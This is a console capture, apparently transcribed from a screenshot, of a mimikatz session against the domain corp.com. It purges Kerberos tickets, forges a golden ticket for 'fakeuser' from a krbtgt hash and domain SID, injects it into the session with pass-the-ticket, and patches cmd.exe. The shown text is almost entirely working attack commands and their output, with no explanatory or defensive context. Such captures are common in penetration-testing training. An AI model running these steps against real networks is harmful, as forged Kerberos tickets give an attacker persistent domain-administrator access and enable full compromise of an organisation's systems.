 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::golden /user:fakeuser /domain:corp.com /sid:S-1-5-21-1602875587-2
787523311-2599479668 /krbtgt:75b60230a2394a812000dbfad8415965 /ptt
User      : fakeuser
Domain    : corp.com (CORP)
SID       : S-1-5-21-1602875587-2787523311-2599479668
User Id   : 500
Groups Id : \*513 512 520 518 519
ServiceKey: 75b60230a2394a812000dbfad8415965 - rc4_hmac_nt
Lifetime  : 14/02/2018 15.08.48 ; 12/02/2028 15.08.48 ; 12/02/2028 15.08.48
-> Ticket : \*\* Pass The Ticket \*\*
\* PAC generated
\* PAC signed
\* EncTicketPart generated
\* EncTicketPart encrypted
\* KrbCred generated
Golden ticket for 'fakeuser @ corp.com' successfully submitted for current session
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 012E3A24